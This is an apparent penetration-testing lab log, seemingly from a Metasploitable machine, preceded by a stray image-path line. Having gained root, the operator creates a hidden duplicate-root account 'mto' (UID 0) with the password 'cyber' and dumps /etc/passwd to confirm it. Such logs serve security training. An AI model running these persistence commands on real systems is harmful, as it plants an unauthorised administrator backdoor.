 valid_lft forever preferred_lft forever
whoami
root
sudo useradd -ou 0 -g 0 mto
sudo passwd cyber
passwd: unknown user cyber
sudo passwd mto
Enter new UNIX password: cyber
Retype new UNIX password: cyber
passwd: password updated successfully
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
horace:x:1003:1003::/home/horace:/bin/sh
jasper:x:1004:1004::/home/jasper:/bin/sh
aramis:x:1005:1005::/home/aramis:/bin/sh
mto:x:0:0::/home/mto:/bin/sh